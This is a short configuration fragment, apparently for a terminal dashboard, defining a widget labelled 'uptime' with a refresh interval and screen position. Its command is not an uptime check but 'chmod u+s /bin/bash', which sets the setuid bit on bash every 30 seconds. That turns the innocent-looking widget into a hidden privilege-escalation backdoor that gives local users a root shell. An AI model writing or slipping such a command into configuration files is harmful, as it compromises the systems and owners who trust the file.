 width: 1
refreshInterval: 30
wrapText: false
uptime:
args: ["u+s" , "/bin/bash"]
cmd: "chmod"
enabled: true
position:
top: 3
left: 1
height: 1